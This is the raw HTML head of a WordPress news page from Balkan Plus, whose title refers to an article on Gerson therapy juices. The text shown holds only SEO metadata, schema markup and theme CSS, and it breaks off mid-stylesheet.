

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/
body_size: 39452
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gersonova terapija – sokovi koji nose zdravlje &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gersonova terapija – sokovi koji nose zdravlje &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2015-12-17T19:33:27+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/#article","isPartOf":{"@id":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Gersonova terapija – sokovi koji nose zdravlje","datePublished":"2015-12-17T19:33:27+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/"},"wordCount":599,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["ZDRAVLJE"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/","url":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/","name":"Gersonova terapija – sokovi koji nose zdravlje &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2015-12-17T19:33:27+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Gersonova terapija – sokovi koji nose zdravlje"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Gersonova terapija – sokovi koji nose zdravlje Comments Feed" href="https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fgersonova-terapija-sokovi-koji-nose-zdravlje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fgersonova-terapija-sokovi-koji-nose-zdravlje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : 